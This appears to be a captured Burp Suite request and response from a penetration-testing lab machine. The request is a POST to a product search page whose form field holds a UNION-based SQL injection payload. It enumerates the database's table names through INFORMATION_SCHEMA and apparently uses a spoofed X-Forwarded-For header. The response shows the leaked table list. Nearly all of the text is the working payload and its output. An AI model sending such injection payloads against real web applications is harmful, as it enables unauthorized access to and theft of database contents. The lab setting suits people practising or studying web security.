 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------315171159
Content-Length: 247
Origin: http://10.10.10.167
DNT: 1
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
----------315171159
Content-Disposition: form-data; name="productName"
a' UNION SELECT (SELECT group_concat(TABLE_NAME SEPARATOR '\n') FROM
INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'warehouse'), 2, 3, 4, 5, 6-- -
----------315171159--
Response
Raw Headers Hex HTML Render
<!-- Latest Products -->
<section>
<h4>Products</h4>
<div class="table-wrapper">
<table border="1" cellpadding="10">
<thead>
<tr>
<th>Id</th>
<th>Name</th>
<th>Quantity</th>
<th>Category</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr>
<td>product
product_category
product_pack
sqlmapoutput</td>
<td>2</td>
<td>3</td>
<td>4</td>
<td>5</td>
<td>6</td>
</tr>
</tbody>
</table>
</div>